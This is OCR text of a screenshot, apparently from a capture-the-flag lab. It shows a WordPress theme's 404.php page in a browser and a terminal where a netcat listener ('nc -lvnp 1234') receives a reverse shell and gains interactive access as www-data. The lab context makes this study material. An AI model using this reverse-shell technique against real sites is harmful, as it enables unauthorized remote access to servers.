 Not secure internal.thm/wordpress/wp-content/themes/twentytwenty/404.php
lexity Labs URL Decode -... Exploit Databa... GitHub - swissk... GTFOBins Wordpress | H... dCode - Solveu... Linux -
zicco@z-a: ~
zicco@z-a: ~ zicco@z-a: ~
zicco@z-a:~$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.102.207 54234
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Li
nux
 10:55:52 up 26 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1097): Inappropriate ioctl for device
bash: no job control in this shell
www-data@internal:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@internal:/$ bash